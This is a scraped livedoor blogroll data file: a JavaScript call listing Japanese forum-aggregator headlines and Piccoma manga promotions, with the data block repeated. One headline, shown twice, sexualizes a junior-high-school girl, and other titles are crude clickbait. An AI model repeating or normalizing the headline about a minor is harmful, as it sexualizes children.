(VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769462288","entry_title":"\u3010\u885d\u6483\u3011\u65e5\u672c\u4ead\u306e\u5510\u63da\u3052\u5f01\u5f53\u3001\u30ec\u30d9\u30c1\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57(\u203b\u753b\u50cf\u3042\u308a)","entry_id":"343098877548","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"156e9b30f8","posted_at":"1769474700","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769176800","entry_title":"\u6d77\u5916\u300c\u4f55\u3067\u65e5\u672c\u4eba\u306e\u65b9\u304c\u8a73\u3057\u3044\u3093\u3060\u2026\u300d \u65e5\u672c\u3060\u3051\u304c\u81ea\u7531\u306b\u300e\u897f\u6d0b\u300f\u3092\u63cf\u3051\u308b\u73fe\u72b6\u306b\u6b27\u7c73\u304b\u3089\u55aa\u5931\u611f\u3068\u7fa8\u671b\u306e\u58f0","entry_id":"343098876553","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"566872f5d1","posted_at":"1769474699","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769425207","entry_title":"\u99d0\u65e5\u30c7\u30f3\u30de\u30fc\u30af\u5927\u4f7f\u9928\u3001\u30c7\u30f3\u30de\u30fc\u30af\u6559\u80b2\u306e\u7d20\u6674\u3089\u3057\u3055\u3092\u65e5\u672c\u4eba\u306b\u5553\u8499\u3057\u3066\u708e\u4e0a","entry_id":"343098877549","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"62335caeb1","posted_at":"1769474699","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=0&date=1769421720","entry_title":"\u3010\u753b\u50cf\u3011\u540c\u68f2\u5f7c\u5973\u300c\u4eca\u65e5\u713c\u8089\u3059\u308b\u3051\u3093\u65e9\u304f\u5e30\u3063\u3066\u304d\u3066\u306d\u2764\u300d \u2192 \u5e30\u5b85","entry_id":"343098876555","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3a615cfd91","posted_at":"1769474698","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1769310060","entry_title":"\u304a\u30d0\u30ab\u30ad\u30e3\u30e9\u82b8\u80fd\u4eba\u306e\u65b0\u9673\u4ee3\u8b1d\u306f\u65e9\u3044","entry_id":"343098877550","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fc1362501f","posted_at":"1769474698","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769396457","entry_title":"\u3010\u52d5\u753b\u3011\u88c5\u7532\u8eca\u306b\u7acb\u3061\u306f\u3060\u304b\u308b\u7537\u3002\u7c73\u30df\u30cd\u30a2\u30dd\u30ea\u30b9\u3067\u5929\u5b89\u9580\u3054\u3063\u3053\u304c\u59cb\u307e\u308b\u3002","entry_id":"343098876556","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b268a36931","posted_at":"1769474697","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769412341","entry_title":"\u3010\u6115\u7136\u3011\u597d\u304d\u306a\u4eba\u306b\uff94\uff98\uff8f\uff9d\u3060\u3068\u601d\u308f\u308c\u3066\u305f\u4ef6\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343098877551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c7d74aa2ee","posted_at":"1769474697","created_at":"1769474728","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3434
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1769033497","entry_title":"\u534a\u5e74\u9593\u3082\u5ac1\u306b\u30bb\u25cf\u30af\u30b9\u3092\u62d2\u7d76\u3055\u308c\u3064\u3065\u3051\u305f\u7406\u7531\u304c\u767a\u899a","entry_id":"343098876551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"377b9e3594","posted_at":"1769474701","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769462413","entry_title":"\u3010\u753b\u50cf\u3011\u80f8\u304c\u5927\u304d\u3059\u304e\u308b\u5973\u5b50\u4e2d\u5b66\u751f\u3001\u3048\u3061\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343098877547","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5806d48602","posted_at":"1769474701","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769420200","entry_title":"\u4eca\u9031\u306e\u300c\u9d7a\u306e\u9670\u967d\u5e2b\u300d\u611f\u60f3\u3001\u30b9\u30b1\u30d9\u753a\u7530\u3055\u3093\u304c\u9650\u754c\u7a81\u7834wwww\u3010130\u8a71\u3011","entry_id":"343098876552","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2c898cad6f","posted_at":"1769474700","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1769462288","entry_title":"\u3010\u885d\u6483\u3011\u65e5\u672c\u4ead\u306e\u5510\u63da\u3052\u5f01\u5f53\u3001\u30ec\u30d9\u30c1\u3059\u304e\u308b\uff57\uff57\uff57\uff57\uff57(\u203b\u753b\u50cf\u3042\u308a)","entry_id":"343098877548","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"156e9b30f8","posted_at":"1769474700","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769176800","entry_title":"\u6d77\u5916\u300c\u4f55\u3067\u65e5\u672c\u4eba\u306e\u65b9\u304c\u8a73\u3057\u3044\u3093\u3060\u2026\u300d \u65e5\u672c\u3060\u3051\u304c\u81ea\u7531\u306b\u300e\u897f\u6d0b\u300f\u3092\u63cf\u3051\u308b\u73fe\u72b6\u306b\u6b27\u7c73\u304b\u3089\u55aa\u5931\u611f\u3068\u7fa8\u671b\u306e\u58f0","entry_id":"343098876553","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"566872f5d1","posted_at":"1769474699","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769425207","entry_title":"\u99d0\u65e5\u30c7\u30f3\u30de\u30fc\u30af\u5927\u4f7f\u9928\u3001\u30c7\u30f3\u30de\u30fc\u30af\u6559\u80b2\u306e\u7d20\u6674\u3089\u3057\u3055\u3092\u65e5\u672c\u4eba\u306b\u5553\u8499\u3057\u3066\u708e\u4e0a","entry_id":"343098877549","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"62335caeb1","posted_at":"1769474699","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=0&date=1769421720","entry_title":"\u3010\u753b\u50cf\u3011\u540c\u68f2\u5f7c\u5973\u300c\u4eca\u65e5\u713c\u8089\u3059\u308b\u3051\u3093\u65e9\u304f\u5e30\u3063\u3066\u304d\u3066\u306d\u2764\u300d \u2192 \u5e30\u5b85","entry_id":"343098876555","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3a615cfd91","posted_at":"1769474698","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1769310060","entry_title":"\u304a\u30d0\u30ab\u30ad\u30e3\u30e9\u82b8\u80fd\u4eba\u306e\u65b0\u9673\u4ee3\u8b1d\u306f\u65e9\u3044","entry_id":"343098877550","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fc1362501f","posted_at":"1769474698","created_at":"1769474728","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769396457","entry_title":"\u3010\u52d5\u753b\u3011\u88c5\u7532\u8eca\u306b\u7acb\u3061\u306f\u3060\u304b\u308b\u7537\u3002\u7c73\u30df\u30cd\u30a2\u30dd\u30ea\u30b9\u3067\u5929\u5b89\u9580\u3054\u3063\u3053\u304c\u59cb\u307e\u308b\u3002","entry_id":"343098876556","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b268a36931","posted_at":"1769474697","created_at":"1769474711","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769412341","entry_title":"\u3010\u6115\u7136\u3011\u597d\u304d\u306a\u4eba\u306b\uff94\uff98\uff8f\uff9d\u3060\u3068\u601d\u308f\u308c\u3066\u305f\u4ef6\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343098877551","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c7d74aa2ee","posted_at":"1769474697","created_at":"1769474728","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);